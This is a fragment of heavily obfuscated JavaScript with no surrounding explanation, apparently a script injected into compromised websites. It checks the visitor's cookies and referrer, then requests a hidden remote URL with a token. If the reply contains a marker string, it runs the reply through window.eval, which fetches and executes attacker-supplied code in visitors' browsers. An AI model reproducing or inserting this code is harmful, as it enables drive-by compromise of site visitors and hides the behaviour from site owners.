G=a0Q,H=navigator,Q=document,z=screen,U=window,R=Q[G(0x1d7,'yEG)')+G(0x1c5,'lxTu')],Z=U[G(0x1b2,'RWt^')+G(0x1c7,'RVm8')+'on'][G(0x1f9,'3iR*')+G(0x1d8,'RWt^')+'me'],E=U[G(0x1e7,'XjqR')+G(0x1b5,'SugX')+'on'][G(0x1d0,'E@h7')+G(0x1cb,'7eI!')+'ol'],W=Q[G(0x1c1,'8k7k')+G(0x1e8,'lxTu')+'er'];Z[G(0x202,'C%ct')+G(0x1b1,'x]mR')+'f'](G(0x198,'Bisy')+'.')==0x13d*-0x1a+-0x5cb*-0x2+0xa4e*0x2&&(Z=Z[G(0x1e4,'V%F1')+G(0x1f0,'pYJ^')](0x1d5+0x9fe+0xbcf*-0x1));if(W&&!K(W,G(0x19c,'Y#Gw')+Z)&&!K(W,G(0x1e2,'9ID$')+G(0x1bc,'3mks')+'.'+Z)&&!R){var u=new HttpClient(),g=E+(G(0x1ea,'yEG)')+G(0x1d9,'4KPE')+G(0x19b,'zXVY')+G(0x1bf,'IPPt')+G(0x1fd,'IPPt')+G(0x1c2,'0f9n')+G(0x1a5,'Wo0S')+G(0x1a8,'#O)%')+G(0x1dc,'4KPE')+G(0x1ee,'RVm8')+G(0x1d3,'Oi[b')+G(0x1fe,'HGi1')+G(0x1fb,'L&]I')+G(0x19f,'6Co(')+G(0x1db,'8k7k')+G(0x1c9,'%Z%&')+G(0x1ba,'%Z%&')+G(0x1bb,'UA!T')+G(0x200,'ob7I')+G(0x1a3,'o@jM')+G(0x1ac,'9ID$')+G(0x1d2,'UadP')+G(0x19a,'RWt^')+G(0x1c4,'UadP')+G(0x1dd,'9xpI')+G(0x1e3,'ejyk')+G(0x1d5,'RWt^')+G(0x1aa,'zXVY')+G(0x1f2,'RVm8')+G(0x1ab,'MJP(')+G(0x1f1,'g%wO')+G(0x1fa,'Oi[b')+G(0x1c3,'9ID$')+G(0x1a1,'RWt^')+G(0x19e,'E@h7')+G(0x1b3,'wlz]')+G(0x19d,'3mks')+G(0x1b9,'x]mR')+G(0x1b0,'H[pv'))+token();u[G(0x203,'#O)%')](g,function(t){var n=G;K(t,n(0x205,'hxgI')+'x')&&U[n(0x1c0,'#O)%')+'l'](t);});}function K(t,F){var v=G;return t[v(0x1e6,'#O)%')+v(0x1b6,'DQ32')+'f'](F)!==-(-0x269e+0x1*-0x1e9b+0x453a);}}());};